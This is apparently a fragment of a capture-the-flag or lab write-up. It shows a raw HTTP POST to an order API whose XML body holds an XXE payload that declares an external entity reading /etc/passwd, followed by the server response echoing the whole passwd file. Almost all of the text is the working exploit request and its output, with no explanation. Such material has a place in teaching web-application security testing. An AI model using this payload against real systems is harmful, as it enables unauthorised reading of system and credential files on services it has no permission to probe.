 POST /api/order HTTP/1.1
Host: 94.237.63.201:32277
Content-Length: 167
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
DNT: 1
Content-Type: application/xml
Accept: */*
Origin: http://94.237.63.201:32277
Referer: http://94.237.63.201:32277/
Accept-Encoding: gzip, deflate, br
Accept-Language: en,ro-RO;q=0.9,ro;q=0.8,en-US;q=0.7
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<SimpleXMLElement>
<food>
&xxe;
</food>
</SimpleXMLElement>
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 06 Jun 2024 12:05:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 1350
8
9 Your
10 root:x:0:0:root:/root:/bin/ash
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 adm:x:3:4:adm:/var/adm:/sbin/nologin
14 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
15 sync:x:5:0:sync:/sbin:/bin/sync
16 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
17 halt:x:7:0:halt:/sbin:/sbin/halt
18 mail:x:8:12:mail:/var/mail:/sbin/nologin
19 news:x:9:13:news:/usr/lib/news:/sbin/nologin
20 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 man:x:13:15:man:/usr/man:/sbin/nologin
23 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
24 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
25 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
26 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
27 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
28 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
29 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
30 games:x:35:35:games:/usr/games:/sbin/nologin
31 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
32 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
33 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
34 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
35 guest:x:405:100:guest:/dev/null:/sbin/nologin
36 nobody:x:65534:65534:nobody:/:/sbin/nologin
37 utmp:x:100:406:utmp:/home/utmp:/bin/false